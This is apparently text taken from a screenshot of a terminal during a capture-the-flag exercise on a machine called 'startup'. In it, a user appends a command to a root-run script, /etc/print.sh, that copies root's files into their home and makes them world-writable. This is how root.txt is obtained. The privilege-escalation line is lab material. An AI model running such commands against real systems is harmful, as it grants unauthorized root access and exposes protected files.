 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
04:12 PM
/bin/bash
<cho "cp /root/* /home/lennie; chmod 777 /home/lennie/*" >> /etc/print.sh
lennie@startup:~/scripts$ cat /etc/print.sh
cat /etc/print.sh
#!/bin/bash
echo "Done!"
cp /root/* /home/lennie; chmod 777 /home/lennie/*
lennie@startup:~/scripts$ cd /home/lennie
cd /home/lennie
lennie@startup:~$ ls -la
ls -la
total 20
drwx------ 4 lennie lennie 4096 Nov 12 04:53 .
drwxr-xr-x 3 root   root   4096 Nov 12 04:53 ..
drwxr-xr-x 2 lennie lennie 4096 Nov 12 04:53 Documents
drwxr-xr-x 2 root   root   4096 Nov 12 04:54 scripts
-rw-r--r-- 1 lennie lennie   38 Nov 12 04:53 user.txt
lennie@startup:~$ ls -la
ls -la
total 24
drwx------ 4 lennie lennie 4096 Feb 18 21:12 .
drwxr-xr-x 3 root   root   4096 Nov 12 04:53 ..
drwxrwxrwx 2 lennie lennie 4096 Nov 12 04:53 Documents
-rwxrwxrwx 1 root   root     38 Feb 18 21:12 root.txt
drwxrwxrwx 2 root   root   4096 Nov 12 04:54 scripts
-rwxrwxrwx 1 lennie lennie   38 Nov 12 04:53 user.txt
lennie@startup:~$ file ro
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed